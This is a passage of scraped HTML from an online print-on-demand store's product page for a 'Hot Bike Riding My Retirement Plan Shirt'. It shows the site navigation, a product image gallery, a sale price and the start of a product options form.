.tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_23-7-24369720c4920ce3 .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_23-8-24469720c4920f2d .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-538858 .element_24 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_25 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_26 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_27 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_28 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_29 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_30 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_31 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_32 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_33 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_34 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_35 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_36 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_37 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_38 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_39 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_40 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_41 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_42 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-538858 .element_43 li{-ms-flex: 0 0 50% !important;flex: 0 0 50% !important;max-width:50% !important;}
/*# sourceURL=themecomplete-styles-footer-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-538858 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://merchaz.com/" title="Merchaz - Customized Printing And Delivery Service" rel="home">
		<img width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header_logo header-logo" alt="Merchaz"/><img  width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header-logo-dark" alt="Merchaz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li id="menu-item-508158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508158 menu-item-design-default"><a href="https://merchaz.com/track-your-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769 menu-item-design-default"><a href="https://merchaz.com/report/" class="nav-top-link">Report</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 menu-item-design-default"><a href="https://merchaz.com/faq/" class="nav-top-link">FAQ</a></li>
<li class="account-item has-icon
    "
>

<a href="https://merchaz.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="account-item has-icon">
	<a href="https://merchaz.com/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">

      <a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-602911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911 menu-item-design-default"><a href="https://merchaz.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-602901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901 menu-item-design-default"><a href="https://merchaz.com/trending/" class="nav-top-link">Trending</a></li>
<li id="menu-item-602930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930 menu-item-design-default has-dropdown"><a href="https://merchaz.com/family/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-602932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-602962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li id="menu-item-602894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Holidays<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li id="menu-item-602903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li id="menu-item-602913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li id="menu-item-602904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li id="menu-item-602914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li id="menu-item-602915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li id="menu-item-602905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li id="menu-item-602968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Social<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li id="menu-item-602965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li id="menu-item-602966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li id="menu-item-602895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sports &#038; Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li id="menu-item-602917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li id="menu-item-602918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li id="menu-item-602919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li id="menu-item-602920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li id="menu-item-602921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li id="menu-item-602922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li id="menu-item-602923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li id="menu-item-602924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li id="menu-item-602925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li id="menu-item-602926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926 menu-item-design-default has-dropdown"><a href="https://merchaz.com/pet-shirts/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pet<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li id="menu-item-602928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li id="menu-item-602929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li id="menu-item-602933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933 menu-item-design-default"><a href="https://merchaz.com/animals/" class="nav-top-link">Animals</a></li>
<li id="menu-item-602967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967 menu-item-design-default"><a href="https://merchaz.com/vintage-shirts/" class="nav-top-link">Vintage</a></li>
<li id="menu-item-602912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912 menu-item-design-default"><a href="https://merchaz.com/contact-us/" class="nav-top-link">Contact Us</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-538858" class="tm-has-options product type-product post-538858 status-publish first instock product_cat-funny product_tag-bike-riding-shirt product_tag-classic-mens-t-shirt product_tag-retirement-shirt product_tag-unisex-sweatshirt-2 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-553 ux-layout-scope-global">

			<section class="section product-view" id="section_1895085499">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1375165242">


	<div id="col-1816852144" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row product-view-pro"  id="row-242672855">


	<div id="col-1811772051" class="col title-product-view small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="rank-math-breadcrumb breadcrumbs uppercase"><p><a href="https://merchaz.com">Home</a><span class="separator"> / </span><a href="https://merchaz.com/funny/">Funny</a><span class="separator"> / </span><span class="last">Hot Bike Riding My Retirement Plan Shirt</span></p></nav></div>


		</div>
					</div>

	

	<div id="col-2120457456" class="col medium-6 small-12 large-7"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt-600x600.jpg" class="wp-post-image skip-lazy" alt="" title="Hot Bike Riding My Retirement Plan Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" fetchpriority="high" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/xkf5s7xS-hot-bike-riding-my-retirement-plan-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-shirt.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-hoodie-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-hoodie.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-hoodie-600x600.jpg" class="skip-lazy" alt="" title="Hot Bike Riding My Retirement Plan Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-hoodie.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-hoodie.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/vA2vBBrV-hot-bike-riding-my-retirement-plan-hoodie-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-hoodie-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-hoodie-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-hoodie-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-hoodie-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-hoodie.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-tank-top-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-tank-top.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-tank-top-600x600.jpg" class="skip-lazy" alt="" title="Hot Bike Riding My Retirement Plan Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-tank-top.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-tank-top.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/p9WLCdC8-hot-bike-riding-my-retirement-plan-tank-top-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-tank-top-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-tank-top-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-tank-top-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-tank-top-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-tank-top.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-sweatshirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-sweatshirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-sweatshirt-600x600.jpg" class="skip-lazy" alt="" title="Hot Bike Riding My Retirement Plan Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-sweatshirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-sweatshirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/WOvRCPt7-hot-bike-riding-my-retirement-plan-sweatshirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-sweatshirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-sweatshirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-sweatshirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-sweatshirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-sweatshirt.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-v-neck-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-v-neck.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-v-neck-600x600.jpg" class="skip-lazy" alt="" title="Hot Bike Riding My Retirement Plan Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-v-neck.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-v-neck.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/NQgqLEJD-hot-bike-riding-my-retirement-plan-v-neck-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-v-neck-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-v-neck-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-v-neck-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-v-neck-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/hot-bike-riding-my-retirement-plan-v-neck.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/xkf5s7xS-hot-bike-riding-my-retirement-plan-shirt-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/vA2vBBrV-hot-bike-riding-my-retirement-plan-hoodie-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/p9WLCdC8-hot-bike-riding-my-retirement-plan-tank-top-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/WOvRCPt7-hot-bike-riding-my-retirement-plan-sweatshirt-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/04/NQgqLEJD-hot-bike-riding-my-retirement-plan-v-neck-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	


		</div>
					</div>

	

	<div id="col-95300558" class="col product-info medium-6 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Hot Bike Riding My Retirement Plan Shirt</h1>

	<div class="is-divider small"></div>
</div>

<div class="row row-collapse"  id="row-497906632">


	<div id="col-1386548367" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></p>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1948102737" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-right"  >
			
			




		</div>
					</div>

	

</div>
<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://merchaz.com/hot-bike-riding-my-retirement-plan-shirt/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="538858"><div data-epo-id="1" data-cart-id="main" data-product-id="538858" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-538858 tm-cart-main" id="tm-extra-product-options">
	<ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-container">
<li id="tc-epo-form-608175-0" class="tm-extra-product-options-field tc-row">
<div data-uniqid="6930745750e527.30068834"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row">
<div data-uniqid="6930745750e698.23644830"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="optiont-ype"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radio">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Type</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
